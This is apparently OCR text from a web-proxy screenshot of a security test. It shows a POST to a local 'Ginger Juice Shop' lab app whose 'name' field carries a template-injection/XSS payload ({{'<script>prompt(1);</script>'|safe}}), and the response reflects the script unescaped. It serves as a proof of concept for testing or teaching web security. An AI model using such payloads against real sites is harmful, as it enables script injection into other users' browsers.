 Send
Cancel
<
>
Target: http://127.0.0.1:5000
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /greet HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://127.0.0.1:5000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:5000/
17
18 name={{'<script>prompt(1);</script>'|safe}}
? safe 1 match
Response
Pretty Raw Hex Render
\n
32 padding: 40px;
33 border-radius: 15px;
34 box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
35 text-align: center;
36 }
37 h2 {
38 color: #d35400;
39 font-size: 2em;
40 }
41 a {
42 text-decoration: none;
43 color: #d35400;
44 font-weight: bold;
45 display: inline-block;
46 margin-top: 20px;
47 font-size: 1.2em;
48 }
49 a:hover {
50 color: #e67e22;
51 }
52 </style>
53 </head>
54 <body>
55 <div class="container">
56 <h2>Hello, <script>prompt(1);</script>! Welcome to
Ginger Juice Shop!</h2>
57 <a href="/">Back to Home</a>
58 </div>
59 </body>
60 </html>
61
? <script>prompt(1);</script> 1 match
Inspector
Notes
Done
2,168 bytes | 3 millis